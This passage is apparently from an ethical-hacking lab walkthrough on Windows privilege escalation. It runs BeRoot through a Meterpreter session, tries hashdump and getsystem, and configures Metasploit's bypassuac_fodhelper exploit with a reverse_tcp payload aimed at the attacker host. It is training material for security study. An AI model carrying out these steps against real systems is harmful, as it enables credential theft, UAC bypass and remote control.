
Now, switch back to the Terminal window with an active meterpreter session. Type upload /home/attacker/Desktop/BeRoot/beRoot.exe and press Enter. This command uploads the beRoot.exe file to the target system’s present working directory (here, Downloads).
Type shell and press Enter to open a shell session. Observe that the present working directory points to the Downloads folder in the target system.

Type beRoot.exe and press Enter to run the BeRoot tool.
A result appears, displaying information about service names along with their permissions, keys, writable directories, locations, and other vital data.
You can further scroll down to view the information related to startup keys, task schedulers, WebClient vulnerabilities, and other items.


You can find further vulnerabilities in the resulting services and attempt to exploit them to escalate your privileges in the target system.
Windows privileges can be used to escalated privileges. These privileges include SeDebug, SeRestore & SeBackup & SeTakeOwnership, SeTcb & SeCreateToken, SeLoadDriver, and SeImpersonate & SeAssignPrimaryToken. BeRoot lists all available privileges and highlights if you have one of these tokens.
In the Terminal window with an active Meterpreter session, type exit and press Enter to navigate back to the Meterpreter session.
Another method for performing privilege escalation is to bypass the user account control setting (security configuration) using an exploit, and then to escalate the privileges using the Named Pipe Impersonation technique.

Now, let us check our current system privileges by executing the run post/windows/gather/smart_hashdump command.
You will not be able to execute commands (such as hashdump, which dumps the user account hashes located in the SAM file, or clearev, which clears the event logs remotely) that require administrative or root privileges.
The command fails to dump the hashes from the SAM file located on the Windows 10 machine and returns an error stating Insufficient privileges to dump hashes!.
From this, it is evident that the Meterpreter session requires admin privileges to perform such actions.
Now, we shall try to escalate the privileges by issuing a getsystem command that attempts to elevate the user privileges.
The command issued is:
- getsystem -t 1: Uses the service – Named Pipe Impersonation (In Memory/Admin) Technique.
The command fails to escalate privileges and returns an error stating Operation failed.


From the result, it is evident that the security configuration of the Windows 10 machine is blocking you from gaining unrestricted access to it.
Now, we shall try to bypass the user account control setting that is blocking you from gaining unrestricted access to the machine.
In this task, we will bypass Windows UAC protection via the FodHelper Registry Key. It is present in Metasploit as a bypassuac_fodhelper exploit.

Type background and press Enter. This command moves the current Meterpreter session to the background.
Now, we will use the bypassuac_fodhelper exploit for windows. To do so, type use exploit/windows/local/bypassuac_fodhelper and press Enter.


Here, you need to configure the exploit. To know which options you need to configure in the exploit, type show options and press Enter. The Module options section appears, displaying the requirement for the exploit. Observe that the SESSION option is required, but the Current Setting is empty.
Type set SESSION 1 (1 is the current Meterpreter session which is running in the background) and press Enter.
Now that we have configured the exploit, our next step will be to set and configure a payload. To do so, type set payload windows/meterpreter/reverse_tcp and press Enter. This will set the meterpreter/reverse_tcp payload.
The next step is to configure this payload. To see all the options, you need to configure in the exploit, type show options and press Enter.

The Module options section appears, displaying the previously configured exploit. Here, observe that the session value is set.
The Payload options section displays the requirement for the payload.

Observe that:
- The LHOST option is required, but Current Setting is empty (here, you need to set the IP Address of the local host, (here, the Parrot Security machine)
- The EXITFUNC option is required, but Current Setting is already set to process, so ignore this option
- The LPORT option is required, but Current Setting is already set to port number 4444, so ignore this option

To set the LHOST option, type set LHOST 10.10.10.13 and press Enter.
